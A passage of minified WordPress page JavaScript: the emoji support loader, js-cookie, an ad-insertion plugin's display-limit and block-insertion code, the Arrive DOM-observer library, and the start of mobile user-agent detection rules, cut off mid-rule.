const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aidaidme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto 